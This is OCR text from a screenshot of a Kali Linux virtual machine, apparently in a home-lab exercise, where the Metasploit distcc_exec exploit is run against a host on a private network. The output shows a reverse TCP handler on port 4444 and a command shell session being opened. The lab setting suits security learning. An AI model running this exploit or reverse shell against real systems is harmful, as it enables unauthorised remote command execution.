 kali-linux-2023.3-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox : 1
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 10:48
kali@kali: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 192.168.56.101:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo YyRU3k4PBuIZplvb;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "YyRU3k4PBuIZplvb\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.101:4444 -> 192.168
.56.102:58530) at 2024-02-21 10:48:09 -0500
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$
CTRL DERECHA
2
15°C
Soleado
Búsqueda
9+
09:48 a. m.
21/02/2024
PRE